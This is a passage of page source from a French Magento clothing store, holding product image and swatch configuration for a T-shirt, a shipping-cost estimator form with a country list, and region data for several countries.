ain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-profil_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil_3.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-dos_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos_3.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-zoom_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"76":{"93":"5","186":"10"},"77":{"93":"5","186":"11"},"78":{"93":"5","186":"12"},"79":{"93":"5","186":"13"},"80":{"93":"5","186":"14"},"81":{"93":"4","186":"10"},"82":{"93":"4","186":"11"},"83":{"93":"4","186":"12"},"84":{"93":"4","186":"13"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"airness","sku":{"76":"3609031110565","77":"3609031110572","78":"3609031110589","79":"3609031110596","80":"3609031110602","81":"3609031110626","82":"3609031110633","83":"3609031110640","84":"3609031110657"}},
                "jsonSwatchConfig": {"93":{"4":{"type":2,"value":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/a056d3d0f37766ab911468e175bb6439\/1\/a\/1a-2-1-474_just_now_2.jpg","thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/732d576b70cbd41e17c008cb83e4058f\/1\/a\/1a-2-1-474_just_now_2.jpg","label":"Noir"},"5":{"type":2,"value":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/a056d3d0f37766ab911468e175bb6439\/1\/a\/1a-2-1-473_just_now_1.jpg","thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/732d576b70cbd41e17c008cb83e4058f\/1\/a\/1a-2-1-473_just_now_1.jpg","label":"Blanc"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                "mediaCallback": "http\u003A\u002F\u002Fwww.airness.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<div class="block-shipping-estimation" data-mage-init='{"Codazon_ShippingCostCalculator\/js\/shipping-estimation":{"countryId":"#country","estimateUrl":"http:\/\/www.airness.com\/shippingestimation\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"usePriceInclucdingTax":"0","flagUrl":"https:\/\/www.airness.com\/media\/codazon\/flags\/{{code}}.jpg","emptyMsg":"impossible de livrer cette adresse.","autoCalculate":false,"addressFormat":"<%- country_id %>, <%- region_name %>","displayFlag":true}}'>
    <div class="form-address-edit" id="shipping-form">
        <div class="block-title block-heading">
            <strong>Expédier vers</strong>
                        <img alt="FR" class="country-flag" data-role="country-flag" src="https://www.airness.com/media/codazon/flags/fr.jpg">
                        <div data-role="current-address" style="display:none" class="current-address"></div>
            <a href="javascript:void(0)" data-role="content-toggle" class="content-toggle">Calculer le coût</a>
        </div>
        <div class="block-content" data-role="block-content" style="display:none;">
            <fieldset class="fieldset">
                <div class="field country required">
                                        <label class="label" for="country"><span>Pays</span></label>
                                        <div class="control">
                        <select name="country_id" id="country" class="" title="Pays" data-validate="{'validate-select':true}"><option value="" > </option><option value="AF" >Afghanistan</option><option value="ZA" >Afrique du Sud</option><option value="AL" >Albanie</option><option value="DZ" >Algérie</option><option value="DE" >Allemagne</option><option value="AD" >Andorre</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarctique</option><option value="AG" >Antigua-et-Barbuda</option><option value="SA" >Arabie saoudite</option><option value="AR" >Argentine</option><option value="AM" >Arménie</option><option value="AW" >Aruba</option><option value="AU" >Australie</option><option value="AT" >Autriche</option><option value="AZ" >Azerbaïdjan</option><option value="BS" >Bahamas</option><option value="BH" >Bahreïn</option><option value="BD" >Bangladesh</option><option value="BB" >Barbade</option><option value="BE" >Belgique</option><option value="BZ" >Belize</option><option value="BJ" >Bénin</option><option value="BM" >Bermudes</option><option value="BT" >Bhoutan</option><option value="BY" >Biélorussie</option><option value="BO" >Bolivie</option><option value="BA" >Bosnie-Herzégovine</option><option value="BW" >Botswana</option><option value="BR" >Brésil</option><option value="BN" >Brunei</option><option value="BG" >Bulgarie</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="KH" >Cambodge</option><option value="CM" >Cameroun</option><option value="CA" >Canada</option><option value="CV" >Cap-Vert</option><option value="CL" >Chili</option><option value="CN" >Chine</option><option value="CY" >Chypre</option><option value="CO" >Colombie</option><option value="KM" >Comores</option><option value="CG" >Congo-Brazzaville</option><option value="CD" >Congo-Kinshasa</option><option value="KP" >Corée du Nord</option><option value="KR" >Corée du Sud</option><option value="CR" >Costa Rica</option><option value="CI" >Côte d’Ivoire</option><option value="HR" >Croatie</option><option value="CU" >Cuba</option><option value="CW" >Curaçao</option><option value="DK" >Danemark</option><option value="DJ" >Djibouti</option><option value="DM" >Dominique</option><option value="EG" >Égypte</option><option value="AE" >Émirats arabes unis</option><option value="EC" >Équateur</option><option value="ER" >Érythrée</option><option value="ES" >Espagne</option><option value="EE" >Estonie</option><option value="SZ" >Eswatini</option><option value="VA" >État de la Cité du Vatican</option><option value="US" >États-Unis</option><option value="ET" >Éthiopie</option><option value="FJ" >Fidji</option><option value="FI" >Finlande</option><option value="FR" selected="selected" >France</option><option value="GA" >Gabon</option><option value="GM" >Gambie</option><option value="GE" >Géorgie</option><option value="GS" >Géorgie du Sud-et-les Îles Sandwich du Sud</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GR" >Grèce</option><option value="GD" >Grenade</option><option value="GL" >Groenland</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernesey</option><option value="GN" >Guinée</option><option value="GW" >Guinée-Bissau</option><option value="GQ" >Guinée équatoriale</option><option value="GY" >Guyana</option><option value="GF" >Guyane française</option><option value="HT" >Haïti</option><option value="HN" >Honduras</option><option value="HU" >Hongrie</option><option value="BV" >Île Bouvet</option><option value="CX" >Île Christmas</option><option value="IM" >Île de Man</option><option value="NF" >Île Norfolk</option><option value="AX" >Îles Åland</option><option value="KY" >Îles Caïmans</option><option value="CC" >Îles Cocos</option><option value="CK" >Îles Cook</option><option value="FO" >Îles Féroé</option><option value="HM" >Îles Heard-et-MacDonald</option><option value="FK" >Îles Malouines</option><option value="MP" >Îles Mariannes du Nord</option><option value="MH" >Îles Marshall</option><option value="UM" >Îles mineures éloignées des États-Unis</option><option value="PN" >Îles Pitcairn</option><option value="SB" >Îles Salomon</option><option value="TC" >Îles Turques-et-Caïques</option><option value="VG" >Îles Vierges britanniques</option><option value="VI" >Îles Vierges des États-Unis</option><option value="IN" >Inde</option><option value="ID" >Indonésie</option><option value="IQ" >Irak</option><option value="IR" >Iran</option><option value="IE" >Irlande</option><option value="IS" >Islande</option><option value="IL" >Israël</option><option value="IT" >Italie</option><option value="JM" >Jamaïque</option><option value="JP" >Japon</option><option value="JE" >Jersey</option><option value="JO" >Jordanie</option><option value="KZ" >Kazakhstan</option><option value="KE" >Kenya</option><option value="KG" >Kirghizstan</option><option value="KI" >Kiribati</option><option value="XK" >Kosovo</option><option value="KW" >Koweït</option><option value="LA" >Laos</option><option value="RE" >La Réunion</option><option value="LS" >Lesotho</option><option value="LV" >Lettonie</option><option value="LB" >Liban</option><option value="LR" >Liberia</option><option value="LY" >Libye</option><option value="LI" >Liechtenstein</option><option value="LT" >Lituanie</option><option value="LU" >Luxembourg</option><option value="MK" >Macédoine du Nord</option><option value="MG" >Madagascar</option><option value="MY" >Malaisie</option><option value="MW" >Malawi</option><option value="MV" >Maldives</option><option value="ML" >Mali</option><option value="MT" >Malte</option><option value="MA" >Maroc</option><option value="MQ" >Martinique</option><option value="MU" >Maurice</option><option value="MR" >Mauritanie</option><option value="YT" >Mayotte</option><option value="MX" >Mexique</option><option value="FM" >Micronésie</option><option value="MD" >Moldavie</option><option value="MC" >Monaco</option><option value="MN" >Mongolie</option><option value="ME" >Monténégro</option><option value="MS" >Montserrat</option><option value="MZ" >Mozambique</option><option value="MM" >Myanmar (Birmanie)</option><option value="NA" >Namibie</option><option value="NR" >Nauru</option><option value="NP" >Népal</option><option value="NI" >Nicaragua</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="NO" >Norvège</option><option value="NC" >Nouvelle-Calédonie</option><option value="NZ" >Nouvelle-Zélande</option><option value="OM" >Oman</option><option value="UG" >Ouganda</option><option value="UZ" >Ouzbékistan</option><option value="PK" >Pakistan</option><option value="PW" >Palaos</option><option value="PA" >Panama</option><option value="PG" >Papouasie-Nouvelle-Guinée</option><option value="PY" >Paraguay</option><option value="NL" >Pays-Bas</option><option value="BQ" >Pays-Bas caribéens</option><option value="PE" >Pérou</option><option value="PH" >Philippines</option><option value="PL" >Pologne</option><option value="PF" >Polynésie française</option><option value="PT" >Portugal</option><option value="QA" >Qatar</option><option value="HK" >R.A.S. chinoise de Hong Kong</option><option value="MO" >R.A.S. chinoise de Macao</option><option value="CF" >République centrafricaine</option><option value="DO" >République dominicaine</option><option value="RO" >Roumanie</option><option value="GB" >Royaume-Uni</option><option value="RU" >Russie</option><option value="RW" >Rwanda</option><option value="EH" >Sahara occidental</option><option value="BL" >Saint-Barthélemy</option><option value="KN" >Saint-Christophe-et-Niévès</option><option value="SH" >Sainte-Hélène</option><option value="LC" >Sainte-Lucie</option><option value="SM" >Saint-Marin</option><option value="MF" >Saint-Martin</option><option value="SX" >Saint-Martin (partie néerlandaise)</option><option value="PM" >Saint-Pierre-et-Miquelon</option><option value="VC" >Saint-Vincent-et-les Grenadines</option><option value="SV" >Salvador</option><option value="WS" >Samoa</option><option value="AS" >Samoa américaines</option><option value="ST" >Sao Tomé-et-Principe</option><option value="SN" >Sénégal</option><option value="RS" >Serbie</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapour</option><option value="SK" >Slovaquie</option><option value="SI" >Slovénie</option><option value="SO" >Somalie</option><option value="SD" >Soudan</option><option value="LK" >Sri Lanka</option><option value="SE" >Suède</option><option value="CH" >Suisse</option><option value="SR" >Suriname</option><option value="SJ" >Svalbard et Jan Mayen</option><option value="SY" >Syrie</option><option value="TJ" >Tadjikistan</option><option value="TW" >Taïwan</option><option value="TZ" >Tanzanie</option><option value="TD" >Tchad</option><option value="CZ" >Tchéquie</option><option value="TF" >Terres australes françaises</option><option value="IO" >Territoire britannique de l’océan Indien</option><option value="PS" >Territoires palestiniens</option><option value="TH" >Thaïlande</option><option value="TL" >Timor oriental</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinité-et-Tobago</option><option value="TN" >Tunisie</option><option value="TM" >Turkménistan</option><option value="TR" >Turquie</option><option value="TV" >Tuvalu</option><option value="UA" >Ukraine</option><option value="UY" >Uruguay</option><option value="VU" >Vanuatu</option><option value="VE" >Venezuela</option><option value="VN" >Viêt Nam</option><option value="WF" >Wallis-et-Futuna</option><option value="YE" >Yémen</option><option value="ZM" >Zambie</option><option value="ZW" >Zimbabwe</option></select>                    </div>
                </div>
                                <div class="field region">
                    <label class="label" for="region_id">
                        <span>État/Région</span>
                    </label>
                    <div class="control">
                        <select id="region_id" data-name="region_id" data-update="region_id" title="État/Région" class="validate-select"  disabled="disabled">
                            <option value="">Merci de sélectionner une région, une état ou une province.</option>
                        </select>
                        <input type="text"
                           data-update="region"
                           id="region"
                           data-name="region"
                           value=""
                           title="État/Région"
                           class="input-text validate-not-number-first "/>
                    </div>
                </div>
                                                <div class="field zip">
                    <label class="label" for="zip">
                        <span>Code postal</span>
                    </label>
                    <div class="control">
                        <input type="text"
                           data-update="postcode"
                           data-name="postcode"
                           value=""
                           title="Code postal"
                           id="zip"
                           class="input-text validate-zip-international ">
                    </div>
                </div>
                                            </fieldset>
            <div class="bottom-section">
                <div class="shipping-cost-result">
                    <div data-role="rs-container" class="rs-inner" style="display:none;">
                        <div class="rs-title" data-role="rs-label"><span>Shipping Cost</span></div>
                        <div class="content" data-role="result"></div>
                    </div>
                    <div data-role="loader" class="loader-container" style="display:none;">
                        <div class="shipping-loader">
                            <img src="http://www.airness.com/static/version1753955265/frontend/Codazon/fastest_fishing/fr_FR/images/loader-1.gif" alt="En cours de chargement...">
                        </div>
                    </div>
                </div>
                                <div class="actions">
                    <button data-role="submit" class="action btn-submit" type="button"><span>Calculate</span></button>
                </div>
                            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
                         "#country": {
            "regionUpdater": {
                "optionalRegionAllowed": true,
                "regionListId": "#region_id",
                "regionInputId": "#region",
                "postcodeId": "#zip",
                "form": "#shipping-form",
                "regionJson": {"config":{"show_all_regions":true,"regions_required":["AL","AR","AU","BY","BO","BR","BG","CA","CL","CN","CO","HR","DK","EC","ES","EE","US","GR","GY","IN","IS","IT","LV","LT","MX","PY","PE","PL","PT","RO","SE","CH","SR","CZ","UY","VE"]},"ES":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}},"CH":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}},"BR":{"485":{"code":"AC","name":"Acre"},"486":{"code":"AL","name":"Alagoas"},"487":{"code":"AP","name":"Amap\u00e1"},"488":{"code":"AM","name":"Amazonas"},"489":{"code":"BA","name":"Bahia"},"490":{"code":"CE","name":"Cear\u00e1"},"511":{"code":"DF","name":"Distrito Federal"},"491":{"code":"ES","name":"Esp\u00edrito Santo"},"492":{"code":"GO","name":"Goi\u00e1s"},"493":{"code":"MA","name":"Maranh\u00e3o"},"494":{"code":"MT","name":"Mato Grosso"},"495":{"code":"MS","name":"Mato Grosso do Sul"},"496":{"code":"MG","name":"Minas Gerais"},"497":{"code":"PA","name":"Par\u00e1"},"498":{"code":"PB","name":"Para\u00edba"},"499":{"code":"PR","name":"Paran\u00e1"},"500":{"code":"PE","name":"Pernambuco"},"501":{"code":"PI","name":"Piau\u00ed"},"502":{"code":"RJ","name":"Rio de Janeiro"},"503":{"code":"RN","name":"Rio Grande do Norte"},"504":{"code":"RS","name":"Rio Grande do Sul"},"505":{"code":"RO","name":"Rond\u00f4nia"},"506":{"code":"RR","name":"Roraima"},"507":{"code":"SC","name":"Santa Catarina"},"508":{"code":"SP","name":"S\u00e3o Paulo"},"509":{"code":"SE","name":"Sergipe"},"510":{"code":"TO","name":"Tocantins"}},"LV":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas novads","name":"Lub\u0101nas novads"},"416":{"code":"LV-LU","name":"Ludzas novads"},"419":{"code":"LV-MA","name":"Madonas novads"},"421":{"code":"M\u0101lpils novads","name":"M\u0101lpils novads"},"422":{"code":"M\u0101rupes novads","name":"M\u0101rupes novads"},"420":{"code":"Mazsalacas novads","name":"Mazsalacas novads"},"423":{"code":"Nauk\u0161\u0113nu novads","name":"Nauk\u0161\u0113nu novads"},"424":{"code":"Neretas novads","name":"Neretas novads"},"425":{"code":"N\u012bcas novads","name":"N\u012bcas novads"},"426":{"code":"LV-OG","name":"Ogres novads"},"427":{"code":"Olaines novads","name":"Olaines novads"},"428":{"code":"Ozolnieku novads","name":"Ozolnieku novads"},"432":{"code":"P\u0101rgaujas novads","name":"P\u0101rgaujas novads"},"433":{"code":"P\u0101vilostas novads","name":"P\u0101vilostas novads"},"434":{"code":"P\u013cavi\u0146u novads","name":"P\u013cavi\u0146u novads"},"429":{"code":"LV-PR","name":"Prei\u013cu novads"},"430":{"code":"Priekules novads","name":"Priekules novads"},"431":{"code":"Prieku\u013cu novads","name":"Prieku\u013cu novads"},"435":{"code":"Raunas novads","name":"Raunas novads"},"361":{"code":"LV-REZ","name":"R\u0113zekne"},"442":{"code":"LV-RE","name":"R\u0113zeknes novads"},"436":{"code":"Riebi\u0146u novads","name":"Riebi\u0146u novads"},"362":{"code":"LV-RIX","name":"R\u012bga"},"363":{"code":"LV-RI","name":"R\u012bgas novads"},"437":{"code":"Rojas novads","name":"Rojas novads"},"438":{"code":"Ropa\u017eu novads","name":"Ropa\u017eu novads"},"439":{"code":"Rucavas novads","name":"Rucavas novads"},"440":{"code":"Rug\u0101ju novads","name":"Rug\u0101ju novads"},"443":{"code":"R\u016bjienas novads","name":"R\u016bjienas novads"},"441":{"code":"Rund\u0101les novads","name":"Rund\u0101les novads"},"444":{"code":"Salacgr\u012bvas novads","name":"Salacgr\u012bvas novads"},"445":{"code":"Salas novads","name":"Salas novads"},"446":{"code":"Salaspils novads","name":"Salaspils novads"},"447":{"code":"LV-SA","name":"Saldus novads"},"448":{"code":"Saulkrastu novads","name":"Saulkrastu novads"},"455":{"code":"S\u0113jas novads","name":"S\u0113jas novads"},"449":{"code":"Siguldas novads","name":"Siguldas novads"},"451":{"code":"Skr\u012bveru novads","name":"Skr\u012bveru novads"},"450":{"code":"Skrundas novads","name":"Skrundas novads"},"452":{"code":"Smiltenes novads","name":"Smiltenes novads"},"453":{"code":"Stopi\u0146u novads","name":"Stopi\u0146u novads"},"454":{"code":"Stren\u010du novads","name":"Stren\u010du novads"},"456":{"code":"LV-TA","name":"Talsu novads"},"458":{"code":"T\u0113rvetes novads","name":"T\u0113rvetes novads"},"457":{"code":"LV-TU","name":"Tukuma novads"},"459":{"code":"Vai\u0146odes novads","name":"Vai\u0146odes novads"},"460":{"code":"LV-VK","name":"Valkas novads"},"364":{"code":"Valmiera","name":"Valmiera"},"461":{"code":"LV-VM","name":"Valmieras novads"},"462":{"code":"Varak\u013c\u0101nu novads","name":"Varak\u013c\u0101nu novads"},"469":{"code":"V\u0101rkavas novads","name":"V\u0101rkavas novads"},"463":{"code":"Vecpiebalgas novads","name":"Vecpiebalgas novads"},"464":{"code":"Vecumnieku novads","name":"Vecumnieku novads"},"365":{"code":"LV-VEN","name":"Ventspils"},"465":{"code":"LV-VE","name":"Ventspils novads"},"466":{"code":"Vies\u012btes novads","name":"Vies\u012btes novads"},"467":{"code":"Vi\u013cakas novads","name":"Vi\u013cakas novads"},"468":{"code":"Vi\u013c\u0101nu novads","name":"Vi\u013c\u0101nu novads"},"470":{"code":"Zilupes novads","name":"Zilupes novads"}},"GR":{"806":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"793":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"794":{"code":"GR-I","name":"Attik\u00ed"},"795":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"796":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"797":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"798":{"code":"GR-D","name":"\u00cdpeiros"},"799":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"800":{"code":"GR-M","name":"Kr\u00edti"},"801":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"802":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"803":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"804":{"code":"GR-E","name":"Thessal\u00eda"},"805":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}},"IT":{"825":{"code":"AG","name":"Agrigento"},"826":{"code":"AL","name":"Alessandria"},"827":{"code":"AN","name":"Ancona"},"828":{"code":"AO","name":"Aosta"},"830":{"code":"AR","name":"Arezzo"},"831":{"code":"AP","name":"Ascoli-Piceno"},"832":{"code":"AT","name":"Asti"},"833":{"code":"AV","name":"Avellino"},"834":{"code":"BA","name":"Bari"},"835":{"code":"BT","name":"Barletta-Andria-Trani"},"836":{"code":"BL","name":"Belluno"},"837":{"code":"BN","name":"Benevento"},"838":{"code":"BG","name":"Bergamo"},"839":{"code":"BI","name":"Biella"},"840":{"code":"BO","name":"Bologna"},"841":{"code":"BZ","name":"Bolzano"},"842":{"code":"BS","name":"Brescia"},"843":{"code":"BR","name":"Brindisi"},"844":{"code":"CA","name":"Cagliari"},"845":{"code":"CL","name":"Caltanissetta"},"846":{"code":"CB","name":"Campobasso"},"847":{"code":"CI","name":"Carbonia 